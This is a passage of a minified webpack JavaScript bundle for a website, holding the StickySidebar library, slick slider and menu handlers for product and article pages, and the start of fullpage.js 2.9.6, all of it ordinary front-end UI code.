**/i("eoL8"),i("QWBl"),i("07d7"),i("wLYn"),i("FZtP"),i("+2oP"),i("4l63"),i("rB9j"),i("UxlC"),i("EnZy"),i("oVuX"),i("TWNs"),i("JfAA"),i("yXV3"),i("pNMO"),i("4Brf"),i("0oug"),i("4mDm"),i("PKPk"),i("3bBZ"),function(n,o){"object"==a(e)&&void 0!==t?t.exports=o():void 0===(r="function"==typeof(s=o)?s.call(e,i,e,t):s)||(t.exports=r)}(0,(function(){"use strict";function t(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function e(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==n||"undefined"!=typeof self&&self;var i=e((function(t,e){!function(t){Object.defineProperty(t,"__esModule",{value:!0});var e,i,n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=(e=".stickySidebar",i={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1},function(){function t(e){var n=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=t.extend(i,o),this.sidebar="string"==typeof e?document.querySelector(e):e,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach((function(t){n[t]=n[t].bind(n)})),this.initialize()}return n(t,[{key:"initialize",value:function(){var t=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var e=document.createElement("div");for(e.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(e);this.sidebar.firstChild!=e;)e.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var i=document.querySelectorAll(this.options.containerSelector);if((i=Array.prototype.slice.call(i)).forEach((function(e,i){e.contains(t.sidebar)&&(t.container=e)})),!i.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+e,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(t){this.updateSticky(t)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var e=this.dimensions;e.containerTop=t.offsetRelative(this.container).top,e.containerHeight=this.container.clientHeight,e.containerBottom=e.containerTop+e.containerHeight,e.sidebarHeight=this.sidebarInner.offsetHeight,e.sidebarWidth=this.sidebarInner.offsetWidth,e.viewportHeight=window.innerHeight,e.maxTranslateY=e.containerHeight-e.sidebarHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var e=this.dimensions;e.sidebarLeft=t.offsetRelative(this.sidebar).left,e.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,e.viewportBottom=e.viewportTop+e.viewportHeight,e.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,e.topSpacing=this.options.topSpacing,e.bottomSpacing=this.options.bottomSpacing,"function"==typeof e.topSpacing&&(e.topSpacing=parseInt(e.topSpacing(this.sidebar))||0),"function"==typeof e.bottomSpacing&&(e.bottomSpacing=parseInt(e.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?e.topSpacing<e.lastTopSpacing&&(e.translateY+=e.lastTopSpacing-e.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&e.bottomSpacing<e.lastBottomSpacing&&(e.translateY+=e.lastBottomSpacing-e.bottomSpacing,this._reStyle=!0),e.lastTopSpacing=e.topSpacing,e.lastBottomSpacing=e.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){var t=this.dimensions,e="down"===this.scrollDirection?t.lastBottomSpacing:t.lastTopSpacing;return this.dimensions.sidebarHeight+e<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var t=this.dimensions;if(t.lastViewportTop!==t.viewportTop){var e="down"===this.direction?Math.min:Math.max;t.viewportTop===e(t.viewportTop,t.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){this._calcDimensionsWithScroll();var t=this.dimensions,e=t.viewportTop+t.topSpacing,i=this.affixedType;return e<=t.containerTop||t.containerHeight<=t.sidebarHeight?(t.translateY=0,i="STATIC"):i="up"===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown(),t.translateY=Math.max(0,t.translateY),t.translateY=Math.min(t.containerHeight,t.translateY),t.translateY=Math.round(t.translateY),t.lastViewportTop=t.viewportTop,i}},{key:"_getAffixTypeScrollingDown",value:function(){var t=this.dimensions,e=t.sidebarHeight+t.containerTop,i=t.viewportTop+t.topSpacing,n=t.viewportBottom-t.bottomSpacing,o=this.affixedType;return this.isSidebarFitsViewport()?t.sidebarHeight+i>=t.containerBottom?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):i>=t.containerTop&&(t.translateY=i-t.containerTop,o="VIEWPORT-TOP"):t.containerBottom<=n?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):e+t.translateY<=n?(t.translateY=n-e,o="VIEWPORT-BOTTOM"):t.containerTop+t.translateY<=i&&0!==t.translateY&&t.maxTranslateY!==t.translateY&&(o="VIEWPORT-UNBOTTOM"),o}},{key:"_getAffixTypeScrollingUp",value:function(){var t=this.dimensions,e=t.sidebarHeight+t.containerTop,i=t.viewportTop+t.topSpacing,n=t.viewportBottom-t.bottomSpacing,o=this.affixedType;return i<=t.translateY+t.containerTop?(t.translateY=i-t.containerTop,o="VIEWPORT-TOP"):t.containerBottom<=n?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):this.isSidebarFitsViewport()||t.containerTop<=i&&0!==t.translateY&&t.maxTranslateY!==t.translateY&&(o="VIEWPORT-UNBOTTOM"),o}},{key:"_getStyle",value:function(e){if(void 0!==e){var i={inner:{},outer:{}},n=this.dimensions;switch(e){case"VIEWPORT-TOP":i.inner={position:"fixed",top:n.topSpacing,left:n.sidebarLeft-n.viewportLeft,width:n.sidebarWidth};break;case"VIEWPORT-BOTTOM":i.inner={position:"fixed",top:"auto",left:n.sidebarLeft,bottom:n.bottomSpacing,width:n.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var o=this._getTranslate(0,n.translateY+"px");i.inner=o?{transform:o}:{position:"absolute",top:n.translateY,width:n.sidebarWidth}}switch(e){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":i.outer={height:n.sidebarHeight,position:"relative"}}return i.outer=t.extend({height:"",position:""},i.outer),i.inner=t.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:""},i.inner),i}}},{key:"stickyPosition",value:function(i){if(!this._breakpoint){i=this._reStyle||i||!1,this.options.topSpacing,this.options.bottomSpacing;var n=this.getAffixType(),o=this._getStyle(n);if((this.affixedType!=n||i)&&n){var s="affix."+n.toLowerCase().replace("viewport-","")+e;for(var r in t.eventTrigger(this.sidebar,s),"STATIC"===n?t.removeClass(this.sidebar,this.options.stickyClass):t.addClass(this.sidebar,this.options.stickyClass),o.outer){var a="number"==typeof o.outer[r]?"px":"";this.sidebar.style[r]=o.outer[r]+a}for(var l in o.inner){var c="number"==typeof o.inner[l]?"px":"";this.sidebarInner.style[l]=o.inner[l]+c}var d="affixed."+n.toLowerCase().replace("viewport-","")+e;t.eventTrigger(this.sidebar,d)}else this._initialized&&(this.sidebarInner.style.left=o.inner.left);this.affixedType=n}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),t.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var t,e=this,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,t=i.type,requestAnimationFrame((function(){switch(t){case"scroll":e._calcDimensionsWithScroll(),e.observeScrollDir(),e.stickyPosition();break;case"resize":default:e._widthBreakpoint(),e.calcDimensions(),e.stickyPosition(!0)}e._running=!1})))}},{key:"_setSupportFeatures",value:function(){var e=this.support;e.transform=t.supportTransform(),e.transform3d=t.supportTransform(!0)}},{key:"_getTranslate",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+t+", "+e+", "+i+")":!!this.support.translate&&"translate("+t+", "+e+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{capture:!1}),window.removeEventListener("scroll",this,{capture:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+e,this);var t={inner:{},outer:{}};for(var i in t.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},t.outer={height:"",position:""},t.outer)this.sidebar.style[i]=t.outer[i];for(var n in t.inner)this.sidebarInner.style[n]=t.inner[n];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(t){var e=!1,i=t?"perspective":"transform",n=i.charAt(0).toUpperCase()+i.slice(1),o=document.createElement("support").style;return(i+" "+["Webkit","Moz","O","ms"].join(n+" ")+n).split(" ").forEach((function(t,i){if(void 0!==o[t])return e=t,!1})),e}},{key:"eventTrigger",value:function(t,e,i){try{var n=new CustomEvent(e,{detail:i})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,i)}t.dispatchEvent(n)}},{key:"extend",value:function(t,e){var i={};for(var n in t)void 0!==e[n]?i[n]=e[n]:i[n]=t[n];return i}},{key:"offsetRelative",value:function(t){var e={left:0,top:0};do{var i=t.offsetTop,n=t.offsetLeft;isNaN(i)||(e.top+=i),isNaN(n)||(e.left+=n),t="BODY"===t.tagName?t.parentElement:t.offsetParent}while(t);return e}},{key:"addClass",value:function(e,i){t.hasClass(e,i)||(e.classList?e.classList.add(i):e.className+=" "+i)}},{key:"removeClass",value:function(e,i){t.hasClass(e,i)&&(e.classList?e.classList.remove(i):e.className=e.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}},{key:"defaults",get:function(){return i}}]),t}());t.default=o,window.StickySidebar=o}(e)}));return t(i),t(e((function(t,e){!function(t){var e,i=(e=t)&&e.__esModule?e:{default:e};!function(){if("undefined"!=typeof window){var t=window.$||o||window.Zepto,e="stickySidebar";if(t){t.fn.stickySidebar=function(n){return this.each((function(){var o=t(this),s=t(this).data(e);if(s||(s=new i.default(this,"object"==a(n)&&n),o.data(e,s)),"string"==typeof n){if(void 0===s[n]&&-1===["destroy","updateSticky"].indexOf(n))throw new Error('No method named "'+n+'"');s[n]()}}))},t.fn.stickySidebar.Constructor=i.default;var n=t.fn.stickySidebar;t.fn.stickySidebar.noConflict=function(){return t.fn.stickySidebar=n,this}}}}()}(i)})))}))}).call(this,i("yLpj"),i("EVdn"))},dkeD:function(t,e,i){"use strict";(function(t){i.d(e,"a",(function(){return n}));i("fbCW"),i("07d7"),i("QWBl"),i("FZtP");function n(){t('[data-slider="category"]').each((function(){var e=t(this),i={fade:!0,speed:500,nextArrow:'<button type="button" class="slick-next slick-arrow" aria-label="Next" tabindex="0" role="button" aria-pressed="false"><span class="slick-button-svg"></span></button>',prevArrow:'<button type="button" class="slick-prev slick-arrow" aria-label="Previous" tabindex="0" role="button" aria-pressed="false"><span class="slick-button-svg"></span></button>',appendArrows:e.parent().find("[data-dots]"),arrows:!0,cssEase:"linear",swipeToSlide:!0,dots:!1,autoplay:!1,autoplaySpeed:5e3};void 0!==e.find(".g-cat-slide").data("title")&&(i.arrows=!1,i.dots=!0,i.appendDots=e.parent().find("[data-dots]"),i.customPaging=function(e,i){return'<div class="g-cat-dot" tabindex="0" role="button" aria-pressed="false"> '+t(e.$slides[i]).data("title")+" </div>"}),e.slick(i).slick("slickPause")}));var e=new IntersectionObserver((function(e,i){e.forEach((function(e){e.intersectionRatio>=i.thresholds[0]?t(e.target).slick("slickPlay"):t(e.target).slick("slickPause")}))}),{root:null,threshold:.05});document.querySelectorAll('[data-slider="category"]').forEach((function(t){e.observe(t)}))}}).call(this,i("EVdn"))},fQ6N:function(t,e,i){(function(t){function e(){this.__init()}i("fbCW"),i("07d7"),i("2B1R"),i("R5XZ"),e.prototype={__init:function(){(n=this).__registerListeners()},menuToggle:function(){var e=t("html, body, .main-menu, .main-menu-overflow");t(".js-menu-opener").on("click",(function(t){t.preventDefault(),e.addClass("menuOpened")})),t(".js-main-menu-close").on("click",(function(t){t.preventDefault(),e.removeClass("menuOpened")})),t(document).mouseup((function(i){var n=t(".main-menu");n.is(i.target)||0!==n.has(i.target).length||e.removeClass("menuOpened")}))},modelViewSlider:function(){t(".js-model-view-slider").each((function(){t(this).slick({prevArrow:t(this).parent().find(".js-model-prev"),nextArrow:t(this).parent().find(".js-model-next"),arrows:!0,fade:!0,speed:500,cssEase:"linear",swipeToSlide:!0,autoplay:!1,autoplaySpeed:5e3,pauseOnHover:!1,responsive:[{breakpoint:768,settings:{arrows:!0}}]})})).slick("slickPause")},detailModelViewSlider:function(){t(".js-detail-model-view-slider-nav > a").on("click",(function(e){e.preventDefault();var i=t(e.currentTarget).parent().data("id"),n=t(e.currentTarget).data("slide");t(i).slick("slickGoTo",n)})),t(".js-detail-model-view-slider").slick({fade:!0,speed:500,arrows:!1,cssEase:"linear",swipeToSlide:!0,responsive:[{breakpoint:768,settings:{arrows:!0}}]}),t(".js-detail-model-view-slider").on("beforeChange",(function(e,i,n,o){var s=t(e.currentTarget).attr("id");t('[data-id="#'+s+'"] > a').removeClass("active"),t('[data-id="#'+s+'"] > [data-slide="'+o+'"]').addClass("active")}))},detailScrollIcon:function(){var e=t(".js-scroll-down");e.length&&t(window).on("scroll",(function(){t(document).scrollTop()>0?e.addClass("hide"):e.removeClass("hide")})),e.on("click",(function(e){e.preventDefault(),t("html, body").animate({scrollTop:t("#modelView").offset().top},"slow")}))},detailVariants:function(){t(".js-variant-link").on("click",(function(e){e.preventDefault();var i=t(e.currentTarget),n=i.attr("href");t(window).width()>=992?t(n).hasClass("active")||t(".variant-detail").removeClass("active").fadeOut(400).promise().done((function(){t(n).css("display","flex").hide().fadeIn(400).addClass("active")})):(t(".variant-detail").slideUp(400),t(n).css("display","flex").hide().slideDown(400)),t(".js-variant-link").removeClass("active");var o=i.attr("href");t('a[href="'+o+'"]').addClass("active")})),t(".js-variant-detail-switch > span").on("click",(function(e){var i=t(e.currentTarget).data("id"),n=t(e.currentTarget).data("detail");t("#"+n).find(".js-variant-detail-switch > span").removeClass("active"),t('a[href="#'+n+'"]').find(".js-variant-link-switch > span").removeClass("active"),t('[data-id="'+i+'"]').addClass("active"),t(i).parent().find("img.active").fadeOut(300).promise().done((function(){t(i).fadeIn(300).addClass("active")}))})),t(".js-variant-link-switch > span").on("click",(function(e){var i=t(e.currentTarget),n=i.parent().parent().attr("href");console.log(i.data("id")),t(n).find('[data-id="'+i.data("id")+'"]').trigger("click")}))},reviewsSlider:function(){t(".js-reviews-image-slider").slick({prevArrow:'<span class="reviews-image-slider-arrow reviews-image-slider-arrow--prev"><span class="icon icon-arrow-left-white"></span></span>',nextArrow:'<span class="reviews-image-slider-arrow reviews-image-slider-arrow--next"><span class="icon icon-arrow-left-white"></span></span>',autoplay:!0,autoplaySpeed:1e4})},articleAnchors:function(){t(".js-article-section-anchors > a").on("click",(function(e){e.preventDefault();var i=t(e.currentTarget).attr("href");"#"!==i&&t("html, body").animate({scrollTop:t(i).offset().top-100},"slow")}))},articleSidebar:function(){t("#stickySidebar").stickySidebar({topSpacing:130,bottomSpacing:30})},contentAnchors:function(){var e=t(".js-content-anchors > a");if(e.on("mouseover",(function(e){t(e.currentTarget).find(".content-anchors-item-title").addClass("active")})),e.on("mouseleave",(function(e){t(e.currentTarget).find(".content-anchors-item-title").removeClass("active")})),t(window).width()>=1200){var i=e.map((function(){return t(this).data("menuanchor")})).get();t("#fullpage").fullpage({menu:".js-content-anchors",anchors:i,scrollOverflow:!0,responsiveWidth:1200,onLeave:function(e,i,n){t(".header").addClass("scrolling"),t("body").addClass("is-scrolling"),1==i&&"up"==n&&setTimeout((function(){t(".header").removeClass("scrolling"),t("body").removeClass("is-scrolling")}),500);var o=t(".section-2 .is-animated"),s=t(".section-3 .is-animated");2==i&&o.addClass("animate__animated animate__fadeInDown animate__delay-2s"),3==i&&s.addClass("animate__animated animate__fadeInDown animate__delay-2s")},afterLoad:function(t,e,i){}})}},__registerListeners:function(){t(document).ready((function(){n.menuToggle(),n.modelViewSlider(),n.detailScrollIcon(),n.detailModelViewSlider(),n.detailVariants(),n.reviewsSlider(),n.articleAnchors(),n.articleSidebar(),n.contentAnchors(),t(document).scrollTop()>0&&t(".header").addClass("scrolling"),t(document).on("scroll",(function(e){t(document).scrollTop()>0?t(".header").addClass("scrolling"):t(".header").removeClass("scrolling")}))}))}};var n=new e}).call(this,i("EVdn"))},mqhu:function(t,e,i){},p740:function(t,e,i){var n,o;i("rB9j"),i("Rm1S"),i("fbCW"),i("07d7"),i("EnZy"),i("yXV3"),i("2B1R"),i("TeQF"),i("DQNa"),i("JfAA"),i("UxlC"),i("R5XZ"),i("+2oP"),i("Junv"),i("4l63"),i("TWNs"),i("tkto"),i("pNMO"),i("4Brf"),i("0oug"),i("4mDm"),i("PKPk"),i("3bBZ"),function(s,r){"use strict";n=[i("EVdn")],void 0===(o=function(t){return function(t,e,i,n,o){var s="fullpage-wrapper",r="."+s,a="fp-responsive",l="fp-notransition",c="fp-destroyed",d="fp-enabled",h="fp-viewing",u="active",p="."+u,f="fp-completely",v="fp-section",m="."+v,g=m+p,y="fp-tableCell",b="."+y,w="fp-nav",S="#"+w,k="fp-tooltip",x="fp-slide",T="."+x,E=T+p,C="fp-slides",O="."+C,A="fp-slidesContainer",_="."+A,P="fp-table",L="fp-slidesNav",M="."+L,j=M+" a",z="fp-controlArrow",$="."+z,W="fp-prev",I=$+"."+W,H=$+".fp-next",D=t(e),R=t(i);t.fn.fullpage=function(w){if(t("html").hasClass(d))Ie();else{var z=t("html, body"),Y=t("body"),B=t.fn.fullpage;w=t.extend({menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!1,scrollOverflowReset:!1,scrollOverflowHandler:t.fn.fp_scrolloverflow?t.fn.fp_scrolloverflow.iscrollHandler:null,scrollOverflowOptions:null,touchSensitivity:5,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,lazyLoading:!0},w);var X,N,V,F,q=!1,U=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Z="ontouchstart"in e||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,G=t(this),K=D.height(),Q=!1,J=!0,tt=!0,et=[],it={m:{up:!0,down:!0,left:!0,right:!0}};it.k=t.extend(!0,{},it.m);var nt,ot,st,rt,at,lt,ct,dt=e.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"},ht={touchmove:"ontouchmove"in e?"touchmove":dt.move,touchstart:"ontouchstart"in e?"touchstart":dt.down},ut='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]',pt=t.extend(!0,{},w);Ie(),t.extend(t.easing,{easeInOutCubic:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i}}),t(this).length&&(B.version="2.9.6",B.setAutoScrolling=Tt,B.setRecordHistory=Et,B.setScrollingSpeed=Ct,B.setFitToSection=Ot,B.setLockAnchors=function(t){w.lockAnchors=t},B.setMouseWheelScrolling=At,B.setAllowScrolling=_t,B.setKeyboardScrolling=Pt,B.moveSectionUp=Lt,B.moveSectionDown=Mt,B.silentMoveTo=jt,B.moveTo=zt,B.moveSlideRight=$t,B.moveSlideLeft=Wt,B.fitToSection=Yt,B.reBuild=It,B.setResponsive=Ht,B.destroy=function(e){Tt(!1,"internal"),_t(!1),Pt(!1),G.addClass(c),clearTimeout(rt),clearTimeout(st),clearTimeout(ot),clearTimeout(at),clearTimeout(lt),D.off("scroll",Rt).off("hashchange",re).off("resize",ve),R.off("keydown",le).off("keyup",ce).off("click touchstart",S+" a").off("mouseenter",S+" li").off("mouseleave",S+" li").off("click touchstart",j).off("mouseover",w.normalScrollElements).off("mouseout",w.normalScrollElements),t(m).off("click touchstart",$),clearTimeout(rt),clearTimeout(st),e&&function(){je(0),G.find("img[data-src], source[data-src], audio[data-src], iframe[data-src]").each((function(){Jt(t(this),"src")})),G.find("img[data-srcset]").each((function(){Jt(t(this),"srcset")})),t(S+", "+M+", "+$).remove(),t(m).css({height:"","background-color":"",padding:""}),t(T).css({width:""}),G.css({height:"",position:"","-ms-touch-action":"","touch-action":""}),z.css({overflow:"",height:""}),t("html").removeClass(d),Y.removeClass(a),t.each(Y.get(0).className.split(/\s+/),(function(t,e){0===e.indexOf(h)&&Y.removeClass(e)})),t(m+", "+T).each((function(){w.scrollOverflowHandler&&w.scrollOverflowHandler.remove(t(this)),t(this).removeClass(P+" "+u),t(this).attr("style",t(this).data("fp-styles"))})),ye(G),G.find(b+", "+_+", "+O).each((function(){t(this).replaceWith(this.childNodes)})),G.css({"-webkit-transition":"none",transition:"none"}),z.scrollTop(0);var e=[v,x,A];t.each(e,(function(e,i){t("."+i).removeClass(i)}))}()},B.shared={afterRenderActions:Dt},function(){var n;w.css3&&(w.css3=function(){var t,n=i.createElement("p"),s={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var r in i.body.insertBefore(n,null),s)n.style[r]!==o&&(n.style[r]="translate3d(1px,1px,1px)",t=e.getComputedStyle(n).getPropertyValue(s[r]));return i.body.removeChild(n),t!==o&&t.length>0&&"none"!==t}()),w.scrollBar=w.scrollBar||w.hybrid,n=G.find(w.sectionSelector),w.anchors.length||(w.anchors=n.filter("[data-anchor]").map((function(){return t(this).data("anchor").toString()})).get()),w.navigationTooltips.length||(w.navigationTooltips=n.filter("[data-tooltip]").map((function(){return t(this).data("tooltip").toString()})).get()),G.css({height:"100%",position:"relative"}),G.addClass(s),t("html").addClass(d),K=D.height(),G.removeClass(c),G.find(w.sectionSelector).addClass(v),G.find(w.slideSelector).addClass(x),t(m).each((function(e){var i,n,o,s,a=t(this),l=a.find(T),c=l.length;a.data("fp-styles",a.attr("style")),o=a,(s=e)||0!==t(g).length||o.addClass(u),F=t(g),o.css("height",K+"px"),w.paddingTop&&o.css("padding-top",w.paddingTop),w.paddingBottom&&o.css("padding-bottom",w.paddingBottom),void 0!==w.sectionsColor[s]&&o.css("background-color",w.sectionsColor[s]),void 0!==w.anchors[s]&&o.attr("data-anchor",w.anchors[s]),i=a,n=e,void 0!==w.anchors[n]&&i.hasClass(u)&&be(w.anchors[n],n),w.menu&&w.css3&&t(w.menu).closest(r).length&&t(w.menu).appendTo(Y),c>0?function(e,i,n){var o,s=100*n,r=100/n;i.wrapAll('<div class="'+A+'" />'),i.parent().wrap('<div class="'+C+'" />'),e.find(_).css("width",s+"%"),n>1&&(w.controlArrows&&((o=e).find(O).after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>'),"#fff"!=w.controlArrowColor&&(o.find(H).css("border-color","transparent transparent transparent "+w.controlArrowColor),o.find(I).css("border-color","transparent "+w.controlArrowColor+" transparent transparent")),w.loopHorizontal||o.find(I).hide()),w.slidesNavigation&&function(t,e){t.append('<div class="'+L+'"><ul></ul></div>');var i=t.find(M);i.addClass(w.slidesNavPosition);for(var n=0;n<e;n++)i.find("ul").append('<li><a href="#"><span></span></a></li>');i.css("margin-left","-"+i.width()/2+"px"),i.find("li").first().find("a").addClass(u)}(e,n)),i.each((function(e){t(this).css("width",r+"%"),w.verticalCentered&&Se(t(this))}));var a=e.find(E);a.length&&(0!==t(g).index(m)||0===t(g).index(m)&&0!==a.index())?Me(a,"internal"):i.eq(0).addClass(u)}(a,l,c):w.verticalCentered&&Se(a)})),w.fixedElements&&w.css3&&t(w.fixedElements).appendTo(Y),w.navigation&&function(){Y.append('<div id="fp-nav"><ul></ul></div>');var e=t(S);e.addClass((function(){return w.showActiveTooltip?"fp-show-active "+w.navigationPosition:w.navigationPosition}));for(var i=0;i<t(m).length;i++){var n="";w.anchors.length&&(n=w.anchors[i]);var o='<li><a href="#'+n+'"><span></span></a>',s=w.navigationTooltips[i];void 0!==s&&""!==s&&(o+='<div class="'+k+" "+w.navigationPosition+'">'+s+"</div>"),o+="</li>",e.find("ul").append(o)}t(S).css("margin-top","-"+t(S).height()/2+"px"),t(S).find("li").eq(t(g).index(m)).find("a").addClass(u)}(),G.find('iframe[src*="youtube.com/embed/"]').each((function(){var e,i;i=(e=t(this)).attr("src"),e.attr("src",i+(/\?/.test(i)?"&":"?")+"enablejsapi=1")})),w.scrollOverflow?nt=w.scrollOverflowHandler.init(w):Dt(),_t(!0),Tt(w.autoScrolling,"internal"),me(),Pe(),"complete"===i.readyState&&se(),D.on("load",se)}(),D.on("scroll",Rt).on("hashchange",re).blur((function(){J=!1,V=!1})).resize(ve),R.keydown(le).keyup(ce).on("click touchstart",S+" a",(function(e){e.preventDefault();var i=t(this).parent().index();Kt(t(m).eq(i))})).on("click touchstart",j,(function(e){e.preventDefault();var i=t(this).closest(m).find(O);pe(i,i.find(T).eq(t(this).closest("li").index()))})).on("click",".fp-tooltip",(function(){t(this).prev().trigger("click")})),t(m).on("click touchstart",$,(function(){var e=t(this).closest(m);t(this).hasClass(W)?it.m.left&&Wt(e):it.m.right&&$t(e)})),w.normalScrollElements&&(R.on("mouseenter touchstart",w.normalScrollElements,(function(){_t(!1)})),R.on("mouseleave touchend",w.normalScrollElements,(function(){_t(!0)}))));var ft=!1,vt=0,mt=0,gt=0,yt=0,bt=0,wt=(new Date).getTime(),St=0,kt=0,xt=K}function Tt(e,i){e||je(0),We("autoScrolling",e,i);var n=t(g);w.autoScrolling&&!w.scrollBar?(z.css({overflow:"hidden",height:"100%"}),Et(pt.recordHistory,"internal"),G.css({"-ms-touch-action":"none","touch-action":"none"}),n.length&&je(n.position().top)):(z.css({overflow:"visible",height:"initial"}),Et(!1,"internal"),G.css({"-ms-touch-action":"","touch-action":""}),n.length&&z.scrollTop(n.position().top))}function Et(t,e){We("recordHistory",t,e)}function Ct(t,e){We("scrollingSpeed",t,e)}function Ot(t,e){We("fitToSection",t,e)}function At(t){t?(function(){var t,n="";e.addEventListener?t="addEventListener":(t="attachEvent",n="on");var s="onwheel"in 